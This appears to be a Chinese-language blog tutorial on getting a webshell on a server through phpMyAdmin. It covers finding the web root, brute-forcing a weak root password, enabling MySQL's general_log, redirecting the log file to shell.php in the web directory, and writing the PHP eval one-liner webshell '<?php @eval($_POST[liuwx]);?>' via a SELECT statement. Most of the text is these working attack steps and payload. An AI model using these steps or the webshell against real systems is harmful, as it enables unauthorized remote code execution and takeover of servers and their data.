phpMyAdmin简介
phpMyAdmin 是众多MySQL图形化管理工具中使用最为广泛的一种,是一款使用PHP 开发的基于B/S模式的MySQL客户端软件,该工具是基于 Web 跨平台的管理程序,并且支持简体中文,用户可以在官网上下载最新版本的。
GetSHELL前提
1、phpMyAdmin利用日志文件GetSHELL前提账号必须有可读可写权限
2、MySQL版本大于5.0,MySQL 5.0版本以上会创建日志文件,我们通过修改日志文件的全局变量,就可以GetSHELL
3、满足上方两个条件,还需要知道网站的绝对路径,对于网站的绝对路径查找有很多方法,在我上一篇文章里有讲解到:传送门
GetSHELL过程


这边是通过php探针获取到了网站的绝对路径:C:/phpStudy/WWW


接着是通过弱口令爆破来得到了phpMyAdmin的登陆账号密码:root


进入到phpMyAdmin管理页面后,得到一些关键信息:
- 数据库服务器:
服务器: localhost via TCP/IP软件: MySQL软件版本: 5.5.40 - MySQL Community Server (GPL)协议版本: 10用户: root@localhost服务器字符集: UTF-8 Unicode (utf8)- 网站服务器
Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17数据库客户端版本: libmysql - 5.0.51aPHP 扩展: mysqli 文档得知MySQL的版本是大于5.0,那么应该可以通过日志写入shell

查看日志的信息


show variables like '%general%';日志读写默认是关闭的OFF,然后我们打开日志读写功能:


打开general_log日志读写功能SET GLOBAL general_log='on'
创建文件
由于之前我们通过php探针得到了网站的绝对路径,然后我们就可以写入shell.php到网站的根目录下:



SET GLOBAL general_log_file='C:/phpStudy/WWW/shell.php'这个时候,对应的路径下就会生成一个shell.php脚本文件:

写入一句话到shell.php
PHP一句话木马:
1<?php @eval($_POST[liuwx]);?>写入一句话语句:

1SELECT '<?php @eval($_POST[liuwx]);?>'
这个时候就成功写入一句话到了shell.php里:


成功GetSHELL:




的所有操作一定是线程安全的吗?我懵了!...)


图片处理入门(一))









 线程以及应用场景?)


